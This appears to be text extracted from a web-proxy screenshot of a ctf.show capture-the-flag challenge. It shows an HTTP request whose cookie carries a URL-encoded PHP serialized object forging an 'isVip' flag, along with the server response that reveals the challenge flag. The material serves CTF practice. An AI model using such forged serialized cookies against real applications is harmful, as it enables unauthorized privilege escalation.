 Send
Cancel
<
>
Target: http://0d4e6df7-d119-4bec-8504-38b44d7db956.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex Links
\n
1 GET /?username=MTRleed&password=123456 HTTP/1.1
2 Host: 0d4e6df7-d119-4bec-8504-38b44d7db956.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
8 Connection: close
9 cookie: user=
O%3a11%3a"ctfShowUser"%3a3%3a{s%3a8%3a"username"%3bs%3a7%3a"MTR
leed"%3bs%3a8%3a"password"%3bs%3a6%3a"123456"%3bs%3a5%3a"isVip"
%3bb%3a1%3b}
10
Response
Pretty Raw Hex Render Links MarkInfo
\n
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp
;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{a984cefb-e921-48ee-91db-06b11af7da4c}